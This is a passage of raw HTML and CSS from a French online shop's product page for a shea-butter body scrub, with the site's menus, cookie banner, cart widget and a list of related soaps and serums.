.mpsl-layer.mpsl-txt-sub-header-white{background-color:rgba(255, 255, 255, 0.6);color:#000000;font-size:26px;font-family:Open Sans;font-weight:300;padding-top:14px;padding-right:14px;padding-bottom:14px;padding-left:14px;}.mpsl-layer.mpsl-txt-sub-header-white, #footer .mpsl-layer.mpsl-txt-sub-header-white:hover{}.mpsl-layer.mpsl-txt-dark, #footer .mpsl-layer.mpsl-txt-dark{color:#000000;font-size:18px;font-family:Open Sans;font-weight:normal;line-height:30px;text-shadow:0px 1px 0px rgba(255, 255, 255, 0.45);}.mpsl-layer.mpsl-txt-dark, #footer .mpsl-layer.mpsl-txt-dark:hover{}.mpsl-layer.mpsl-txt-white, #footer .mpsl-layer.mpsl-txt-white{color:#ffffff;font-size:18px;font-family:Open Sans;font-weight:normal;line-height:30px;text-shadow:0px 1px 0px rgba(0, 0, 0, 0.45);}.mpsl-layer.mpsl-txt-white, #footer .mpsl-layer.mpsl-txt-white:hover{}.mpsl-layer.mpsl-preset-1, #footer .mpsl-layer.mpsl-preset-1{color:rgb(255, 255, 255);font-size:60px;font-family:Alex Brush;font-weight:normal;letter-spacing:5px;text-align:center;text-shadow:6px 6px 6px rgb(255, 255, 255);}.mpsl-layer.mpsl-preset-1, #footer .mpsl-layer.mpsl-preset-1:hover{}.mpsl-layer.mpsl-preset-2, #footer .mpsl-layer.mpsl-preset-2{color:rgb(255, 255, 255);font-size:44px;font-family:Alex Brush;font-weight:normal;letter-spacing:5px;}.mpsl-layer.mpsl-preset-2, #footer .mpsl-layer.mpsl-preset-2:hover{}.mpsl-layer.mpsl-preset-3, #footer .mpsl-layer.mpsl-preset-3{background-color:rgba(255, 255, 255, 0.69);color:rgb(185, 51, 56);font-size:25px;font-family:Andada;font-weight:normal;padding-right:15px;padding-left:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.mpsl-layer.mpsl-preset-3, #footer .mpsl-layer.mpsl-preset-3:hover{}.mpsl-layer.mpsl-preset-4, #footer .mpsl-layer.mpsl-preset-4{color:rgb(255, 255, 255);font-size:30px;font-family:Cambo;font-weight:normal;line-height:50px;}.mpsl-layer.mpsl-preset-4, #footer .mpsl-layer.mpsl-preset-4:hover{}.mpsl-layer.mpsl-preset-6, #footer .mpsl-layer.mpsl-preset-6{color:rgb(255, 255, 255);font-size:50px;font-family:Aguafina Script;font-weight:normal;letter-spacing:3px;text-align:center;}.mpsl-layer.mpsl-preset-6, #footer .mpsl-layer.mpsl-preset-6:hover{}.mpsl-layer.mpsl-preset-7, #footer .mpsl-layer.mpsl-preset-7{color:rgb(235, 12, 12);font-size:70px;font-family:Delius Swash Caps;font-weight:normal;letter-spacing:3px;text-shadow:3px 3px 25px rgba(18, 16, 16, 0.57);}.mpsl-layer.mpsl-preset-7, #footer .mpsl-layer.mpsl-preset-7:hover{}.mpsl-layer.mpsl-private-preset-8, #footer .mpsl-layer.mpsl-private-preset-8{color:rgb(239, 32, 27);text-align:center;}.mpsl-layer.mpsl-private-preset-8, #footer .mpsl-layer.mpsl-private-preset-8:hover{}.mpsl-layer.mpsl-private-preset-12, #footer .mpsl-layer.mpsl-private-preset-12{padding-right:39px;padding-left:39px;}.mpsl-layer.mpsl-private-preset-12, #footer .mpsl-layer.mpsl-private-preset-12:hover{}</style><link id="mpsl-core-css" href="https://www.provence-et-olivier.com/modules/motopressslider/vendor/motoslider_core/styles/motoslider.css" rel="stylesheet" type="text/css" media="all" /><style>.lgcookieslaw_banner {
		display: table;
		width:100%;
		position:fixed;
		left:0;
		repeat-x scroll left top;
		background: #000000;
		border-color: #000000;
		border-left: 1px solid #000000;
		border-radius: 3px 3px 3px 3px;
		border-right: 1px solid #000000;
		color: #FFFFFF !important;
		z-index: 99999;
		border-style: solid;
		border-width: 1px;
		margin: 0;
		outline: medium none;
		text-align: center;
		vertical-align: middle;
		text-shadow: 0 0 0 0;
		-webkit-box-shadow: 0px 1px 5px 0px #000000;
		-moz-box-shadow:    0px 1px 5px 0px #000000;
		box-shadow:         0px 1px 5px 0px #000000;
		font-size: 12px;
	
	top:0;;
	opacity:0.8;
	
	}

	.lgcookieslaw_banner > form
	{
		position:relative;
	}

	.lgcookieslaw_banner > form input.lgcookieslaw_btn
	{
		border-color: #8BC954 !important;
		background: #8BC954 !important;
		color: #FFFFFF;
		text-align: center;
		margin: 5px 0px 5px 0px;
		padding: 5px 7px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
	}

	.lgcookieslaw_banner > form input:hover.lgcookieslaw_btn
	{
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_banner > form a.lgcookieslaw_btn
	{
		border-color: #5BC0DE;
		background: #5BC0DE;
		color: #FFFFFF;
		margin: 5px 0px 5px 0px;
		text-align: center;
		padding: 5px 7px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
	}

	@media (max-width: 768px) {
		.lgcookieslaw_banner > form input.lgcookieslaw_btn,
		.lgcookieslaw_banner > form a.lgcookieslaw_btn {
			height: auto;
		}
	}

	.lgcookieslaw_banner > form a:hover.lgcookieslaw_btn
	{
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_close_banner_btn
	{
		cursor:pointer;
		height:21px;
		max-width:21px;
		width:21px;
	}

	.lgcookieslaw_container {
		display:table;
		margin: 0 auto;
	}

	.lgcookieslaw_button_container {
		display:table-cell;
		padding:0px;
		vertical-align: middle;
	}

	.lgcookieslaw_button_container div{
		display:table-cell;
		padding: 0px 5px 0px 0px;
		vertical-align: middle;
	}

	.lgcookieslaw_message {
		display:table-cell;
		font-size: 12px;
		padding:2px 25px 5px 5px;
		vertical-align: middle;
	}

	.lgcookieslaw_message p{
		margin: 0;
	}

	.lgcookieslaw_btn-close {
		position:absolute;
		right:5px;
		top:5px;
	}</style>   </head><body id="product" class="product product-773 product-gommage-ultra-riche-corps-karite category-1276 category-cosmetique hide-left-column hide-right-column lang_fr one-column"> <!--[if IE]><div class="old-ie"> <a href="http://windows.microsoft.com/en-US/internet-explorer/.."> <img src="https://www.provence-et-olivier.com/themes/theme1424/img/ie8-panel/warning_bar_0000_us.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/> </a></div> <![endif]--><div id="page"><div class="header-container"> <header id="header"><div class="wrapper it_XBPLWCTHZALC container nav-section secondary-background"><div class="row it_KUQVPYCEPZNM "><div class="it_LESVZKXTOYCG col-md-12 "><div class="module "><div class="lgcookieslaw_banner"><form method="post" action="#"><div class="lgcookieslaw_container"><div class="lgcookieslaw_message"><p>Notre boutique utilise des cookies pour améliorer l'expérience utilisateur et nous vous recommandons d'accepter leur utilisation pour profiter pleinement de votre navigation.</p></div><div class="lgcookieslaw_button_container"><div> <input name="aceptocookies" class="lgcookieslaw_btn" type="submit" value="J'accepte" ></div><div> <a class="lgcookieslaw_btn" target="_blank" href="https://www.provence-et-olivier.com/index.php?id_cms=2&controller=cms" > Plus d'informations </a></div></div></div><div class="lgcookieslaw_btn-close"> <img src="/modules/lgcookieslaw/views/img/close.png" alt="close" class="lgcookieslaw_close_banner_btn" onclick="closeinfo();"></div></form></div></div></div></div><div class="row it_QKKHRAGMPUBR "><div class="it_JKVHLVHMZYXY col-xs-12 col-lg-6 text-left"><div class="module "><div id="contact-link" > <a href="https://www.provence-et-olivier.com/index.php?controller=contact" title="Contactez-nous">Contactez-nous</a></div> <span class="shop-phone"> <i class="fa fa-phone"></i> Appelez-nous au : <a href="tel:+33 (0)4.94.54.83.85"> +33 (0)4.94.54.83.85 </a> </span></div></div><div class="it_QJKJTNTFYMSN col-xs-12 col-lg-6 text-right"><div class="module Times New Roman"><div id="currencies-block-top"><form id="setCurrency" action="/index.php?id_product=773&amp;controller=product" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span>EUR Euro</span></div><ul id="first-currencies" class="currencies_ul toogle_content"><li class="selected"> <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li > <a href="javascript:setCurrency(4);" rel="nofollow" title="Pound (GBP)"> Pound (GBP) </a></li></ul></form></div></div><div class="module "></div></div></div></div><div class="wrapper it_SVNRAVJEZGWL container"><div class="row it_UWDJXMCOKTFU align-center"><div class="it_BEDEGFKDSMVA col-xs-12 col-lg-4 position-static"><div class="module "><div id="header-login"><div class="current header_user_info"> <a href="#" onclick="return false;" class=" login "> <span> Se connecter </span> </a></div></div></div><div class="module "><div id="tmsearch"> <span id="search-toggle"></span><form id="tmsearchbox" method="get" action="https://www.provence-et-olivier.com/index.php?fc=module&amp;module=tmsearch&amp;controller=tmsearch" > <input type="hidden" name="fc" value="module" /> <input type="hidden" name="controller" value="tmsearch" /> <input type="hidden" name="module" value="tmsearch" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <select name="search_categories" class="form-control"><option value="2">Toutes catégories</option><option value="1332">--Nature &amp; Botanic</option><option value="1276">--Cosm&eacute;tique</option><option value="1293">---Soins des Cheveux</option><option value="1294">---Soins du Visage</option><option value="1295">---Savons</option><option value="1296">---Accessoires</option><option value="1292">---Soins du Corps</option><option value="1278">--&Eacute;picerie Fine</option><option value="1283">---Th&eacute; et Tisanes</option><option value="1284">---Vins et Ap&eacute;ritifs</option><option value="1285">---Bonbons</option><option value="1286">---Confitures</option><option value="1287">---Terrines et Verrines</option><option value="1288">---Tapenades et Tartinables</option><option value="1289">---Herbes aromatiques et Sels</option><option value="1290">---Miels</option><option value="1306">---Sirops</option><option value="1307">---Biscuits</option><option value="1313">---Huiles et Vinaigres</option><option value="1323">---Babas</option><option value="1324">---Moutardes</option><option value="1279">--Aromath&eacute;rapie</option><option value="1304">---Huiles Essentielles</option><option value="1281">--Lavande</option><option value="1320">---Bouquet</option><option value="1321">---Chapelet</option><option value="1282">--Maison</option><option value="1299">---Bougies Parfum&eacute;es</option><option value="1300">---Brume d&#039;Oreiller</option><option value="1301">---Diffuseurs de Parfums</option><option value="1303">---Parfums d&#039;Ambiance</option><option value="1325">---Pour le linge</option><option value="1326">---Pour la maison</option><option value="1280">---D&eacute;coration</option><option value="1314">----Thermom&egrave;tre</option><option value="1315">----Magnets</option><option value="1316">----Panier</option><option value="1317">----Plaque M&eacute;tal</option><option value="1329">--Pour No&euml;l</option><option value="1291">--Nouveaux Produits</option><option value="1298">--Nos Incontournables</option><option value="1331">--Pour P&acirc;ques</option> </select> <input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Recherche" value="" /> <button type="submit" name="tm_submit_search" class="button-search"></button> <span class="search-close"></span></form></div></div></div><div class="it_GCZVGJKBHAKA col-xs-12 col-lg-4 text-center"><div id="header_logo"> <a href="https://www.provence-et-olivier.com/" title="Provence et Olivier"> <img class="logo img-responsive" src="https://www.provence-et-olivier.com/img/new-store-logo-1510434779.jpg" alt="Provence et Olivier" width="503" height="139"/> </a></div></div><div class="it_IYPNOAFDIFSQ col-xs-12 col-lg-4 text-right"><div class="module "><div class="shopping_cart"> <a href="https://www.provence-et-olivier.com/index.php?controller=order" title="Voir mon panier" rel="nofollow"> <b>Panier</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">0</span> </a><div class="cart_block block"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span> Livraison </span> <span class="cart_block_shipping_cost ajax_cart_shipping_cost"> À définir </span></div></div><div class="bottom-wrapper"><div class="cart-prices"><div class="cart-prices-line last-line"> <span>Total</span> <span class="price cart_block_total ajax_block_cart_total">0,00€</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default btn-sm" href="https://www.provence-et-olivier.com/index.php?controller=order" title="Commander" rel="nofollow"> Commander </a></p></div></div></div></div></div><div id="layer_cart"><div><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="material-icons-check"></i> Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <span>Quantité</span> <strong id="layer_cart_product_quantity"></strong></div><div> <span>Total</span> <strong id="layer_cart_product_price"></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <i class="fl-chapps-hand135"></i> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <span> Total produits </span> <strong class="ajax_block_products_total"> </strong></div><div class="layer_cart_row"> <span class=" unvisible"> Frais de port&nbsp; </span> <strong class="ajax_cart_shipping_cost unvisible"> À définir </strong></div><div class="layer_cart_row"> <span> Total </span> <strong class="ajax_block_cart_total"> </strong></div><div class="button-container"> <span class="continue btn btn-default btn-md" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-primary btn-md" href="https://www.provence-et-olivier.com/index.php?controller=order" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div><div class="row it_JVQDFZIFVXOY stick-up"><div class="it_RLOVLSZNZZOC col-xs-12 text-center inline-menu full-width"><div class="module "><div class="top_menu top-level tmmegamenu_item"><div class="menu-title tmmegamenu_item">Catalogue</div><ul class="menu clearfix top-level-menu tmmegamenu_item"><li class=" top-level-menu-li tmmegamenu_item it_82866514"><a class="it_82866514 top-level-menu-li-a tmmegamenu_item" href="http://www.provence-et-olivier.com">Accueil</a></li><li class=" simple top-level-menu-li tmmegamenu_item it_16592859"><a class="it_16592859 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1278&controller=category">Épicerie Fine</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_16592859"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1323&amp;controller=category" title="Babas">Babas</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1307&amp;controller=category" title="Biscuits">Biscuits</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1285&amp;controller=category" title="Bonbons">Bonbons</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1286&amp;controller=category" title="Confitures">Confitures</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1289&amp;controller=category" title="Herbes aromatiques et Sels">Herbes aromatiques et Sels</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1313&amp;controller=category" title="Huiles et Vinaigres">Huiles et Vinaigres</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1290&amp;controller=category" title="Miels">Miels</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1324&amp;controller=category" title="Moutardes">Moutardes</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1306&amp;controller=category" title="Sirops">Sirops</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1288&amp;controller=category" title="Tapenades et Tartinables">Tapenades et Tartinables</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1283&amp;controller=category" title="Thé et Tisanes">Thé et Tisanes</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1284&amp;controller=category" title="Vins et Apéritifs">Vins et Apéritifs</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_79108785"><a class="it_79108785 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1276&controller=category">Cosmétique</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_79108785"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1296&amp;controller=category" title="Accessoires">Accessoires</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1295&amp;controller=category" title="Savons">Savons</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1293&amp;controller=category" title="Soins des Cheveux">Soins des Cheveux</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1292&amp;controller=category" title="Soins du Corps">Soins du Corps</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1294&amp;controller=category" title="Soins du Visage">Soins du Visage</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_33260177"><a class="it_33260177 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1282&controller=category">Maison</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_33260177"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1299&amp;controller=category" title="Bougies Parfumées">Bougies Parfumées</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1300&amp;controller=category" title="Brume d'Oreiller">Brume d'Oreiller</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1301&amp;controller=category" title="Diffuseurs de Parfums">Diffuseurs de Parfums</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1303&amp;controller=category" title="Parfums d'Ambiance">Parfums d'Ambiance</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1325&amp;controller=category" title="Pour le linge">Pour le linge</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1326&amp;controller=category" title="Pour la maison">Pour la maison</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_91203835"><a class="it_91203835 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1279&controller=category">Aromathérapie</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_91203835"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1304&amp;controller=category" title="Huiles Essentielles">Huiles Essentielles</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_43506568"><a class="it_43506568 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1281&controller=category">Lavande</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_43506568"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1321&amp;controller=category" title="Chapelet">Chapelet</a></li></ul></li><li class=" top-level-menu-li tmmegamenu_item it_35901712"><a class="it_35901712 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?tag=Bio&controller=search&n=40">Côté BIO</a></li></ul></div></div></div></div></div><div class="row it_HVKHILXGHGSL "><div class="it_EYRITAVHOYOC col-xs-12 "><div class="module "></div><div class="module "></div></div></div> </header></div><div class="columns-container"><div id="columns"><div class="breadcrumb container"><ul><li class="home"> <a class="home" href="https://www.provence-et-olivier.com/" title="retour &agrave; Accueil">Accueil</a></li><li class="crumb-1"> <a href="https://www.provence-et-olivier.com/index.php?id_category=1276&amp;controller=category" title="Cosm&eacute;tique" data-gg="">Cosm&eacute;tique</a></li><li class="crumb-2 last"> Gommage Ultra Riche Corps Karité</li></ul></div><div id="slider_row"><div id="top_column" class="center_column"></div></div><div class="container"><div class="row"><div class="large-left col-sm-12"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.provence-et-olivier.com/index.php?id_product=773&controller=product"><div class="primary_block row"><div class="pb-left-column col-sm-6 col-md-6 col-lg-6"> <span id="prev-img"></span> <span id="next-img"></span><div id="image-block" class="clearfix is_caroucel"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.provence-et-olivier.com/img/p/1/7/0/1/1701-tm_large_default.jpg" title="Gommage Ultra Riche Corps Karité" alt="Gommage Ultra Riche Corps Karité" width="600" height="600"/> <span class="span_link no-print">Agrandir l&#039;image</span> </span></div><div id="views_block" class="clearfix hidden"> <a id="view_scroll_left" class="" title="Autres vues" href="javascript:{}"> Pr&eacute;c&eacute;dent </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_1701" class="last"> <a href="https://www.provence-et-olivier.com/img/p/1/7/0/1/1701-tm_thickbox_default.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Gommage Ultra Riche Corps Karité"> <img class="img-responsive" id="thumb_1701" src="https://www.provence-et-olivier.com/img/p/1/7/0/1/1701-tm_cart_default.jpg" alt="Gommage Ultra Riche Corps Karité" title="Gommage Ultra Riche Corps Karité" height="90" width="90" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Autres vues" href="javascript:{}"> Suivant </a></div></div><div class="pb-right-column col-sm-6 col-md-6 col-lg-6"><div class="product-info-line"><p id="product_reference"> <label>R&eacute;f&eacute;rence </label> <span class="editable" itemprop="sku" content="01EC200K1">01EC200K1</span></p><p id="product_condition"> <label>&Eacute;tat : </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nouveau produit</span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Date de disponibilit&eacute;:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><h1 itemprop="name">Gommage Ultra Riche Corps Karité</h1><div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p></div><form id="buy_block" class="box-info-product" action="https://www.provence-et-olivier.com/index.php?controller=cart" method="post"><div><p class="hidden"> <input type="hidden" name="token" value="b921737e821084d926cc511c629f9d80" /> <input type="hidden" name="id_product" value="773" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="content_prices clearfix"><div class="all-price-info"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" itemprop="price" content="29">29,00€</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p></div><div class="clear"></div></div></div><div class="box-cart-bottom"><p id="quantity_wanted_p"> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="product_quantity_down"> <i class="fa fa-angle-down"></i> </a> <a href="#" data-field-qty="qty" class="product_quantity_up"> <i class="fa fa-angle-up"></i> </a> <span class="clearfix"></span></p><div id="add_to_cart_product_page_button" ><p id="add_to_cart" class="no-print"> <button type="submit" name="Submit" class="btn btn-md btn-primary ajax_add_to_cart_product_button"> <span>Ajouter au panier</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&eacute; minimale pour pouvoir commander ce produit est <b id="minimal_quantity_label">1</b></p><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '773', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Ajouter à ma liste"></a></p><p class="buttons_bottom_block no-print"> <a href="#" id="collection_button_nopop" onclick="AddProductToCollection('action_add', '773', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Ajouter à ma collection"> Ajouter à la collection </a></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5">Moyen de Paiement</h5> <img src="/modules/productpaymentlogos/img/52453d66bbdd6bfd18f34589fdcd8a10.png" alt="Moyen de Paiement" class="img-responsive" /></div></div></div></form><div class="extra-right"><p class="socialsharing_product no-print"> <button data-type="facebook" type="button" class="btn btn-facebook social-sharing"> <i class="fa fa-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-google-plus social-sharing"> <i class="fa fa-google-plus"></i> </button></p></div></div></div><div class="product-info-container"><div class="clearfix product-information"><ul class="product-info-tabs nav nav-stacked"><li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">En savoir plus</a></li></ul><div class="tab-content"><h3 class="page-product-heading">En savoir plus</h3><div id="product-description-tab-content" class="product-description-tab-content tab-pane"><div class="rte"><p>Formulé à partir d'une base crémeuse enrichie en beurre de karité (10%), en huile d'abricot et en éclats de coques de noix, ce gommage permet une exfoliation aussi douce qu'efficace, particulièrement adaptée aux peaux sèches et fragiles</p></div></div></div></div> <section class="page-product-box"> </section></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 autres produits dans la même catégorie :</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=975&controller=product" class="lnk_img product-image" title="Sérum visage au Lait d'Ânesse BIO"> <img src="https://www.provence-et-olivier.com/img/p/8/4/1/841-tm_home_default.jpg" alt="Sérum visage au Lait d'Ânesse BIO" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=975&amp;controller=product" title="Sérum visage au Lait d'Ânesse BIO">Sérum visage au Lait d&#039;Ânesse BIO</a></h5><p class="price_display"> <span class="price">19,90€</span></p><div class="block_description"> Sérum visage au Lait d'Ânesse BIO Soin nourrissant &amp; illuminateur</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=975&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="975" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=977&controller=product" class="lnk_img product-image" title="Savon au Lait d'Ânesse BIO"> <img src="https://www.provence-et-olivier.com/img/p/8/3/9/839-tm_home_default.jpg" alt="Savon au Lait d'Ânesse BIO" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=977&amp;controller=product" title="Savon au Lait d'Ânesse BIO">Savon au Lait d&#039;Ânesse BIO</a></h5><p class="price_display"> <span class="price">5,90€</span></p><div class="block_description"> Savon au Lait d'Ânesse BIO extra doux en boite&nbsp;carton.&nbsp;</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=977&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="977" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=979&controller=product" class="lnk_img product-image" title="Savon d'invité au Lait d'Ânesse BIO"> <img src="https://www.provence-et-olivier.com/img/p/8/5/3/853-tm_home_default.jpg" alt="Savon d'invité au Lait d'Ânesse BIO" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=979&amp;controller=product" title="Savon d'invité au Lait d'Ânesse BIO">Savon d&#039;invité au Lait d&#039;Ânesse BIO</a></h5><p class="price_display"> <span class="price">2,00€</span></p><div class="block_description"> Savon d'invité au Lait d'Ânesse</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=979&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="979" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=989&controller=product" class="lnk_img product-image" title="Recharge Savon Rotatif"> <img src="https://www.provence-et-olivier.com/img/p/8/3/0/830-tm_home_default.jpg" alt="Recharge Savon Rotatif" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=989&amp;controller=product" title="Recharge Savon Rotatif">Recharge Savon Rotatif</a></h5><p class="price_display"> <span class="price">9,90€</span></p><div class="block_description"> Existe en 5 parfums&nbsp;: Lavande, Rose, Verveine, Fleur de Coton et Parfum d’Antan</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=989&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="989" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=963&controller=product" class="lnk_img product-image" title="Savon Spécial Détachant au Fiel de Boeuf"> <img src="https://www.provence-et-olivier.com/img/p/8/5/1/851-tm_home_default.jpg" alt="Savon Spécial Détachant au Fiel de Boeuf" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=963&amp;controller=product" title="Savon Spécial Détachant au Fiel de Boeuf">Savon Spécial Détachant au Fiel de Boeuf</a></h5><p class="price_display"> <span class="price">6,90€</span></p><div class="block_description"> Savon Détachant au Fiel de Bœuf</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" 